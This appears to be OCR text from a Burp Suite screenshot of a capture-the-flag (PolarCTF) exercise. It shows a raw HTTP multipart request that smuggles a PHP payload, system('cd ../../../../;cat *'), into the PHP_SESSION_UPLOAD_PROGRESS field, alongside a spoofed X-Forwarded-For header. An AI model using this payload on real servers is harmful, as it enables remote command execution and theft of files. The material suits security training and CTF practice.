 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 01288412-8e33-4da0-b824-dafe1d978bd3.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------41138907823822854635451877771
8 Content-Length: 380
9 Origin: null
0 Connection: close
1 Cookie: PHPSESSID=123
2 Upgrade-Insecure-Requests: 1
3 X-Forwarded-For: 127.0.0.1
4
5 -----------------------------41138907823822854635451877771
6 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
7
8 <?php system('cd ../../../../;cat *'); ?>
9 -----------------------------41138907823822854635451877771
0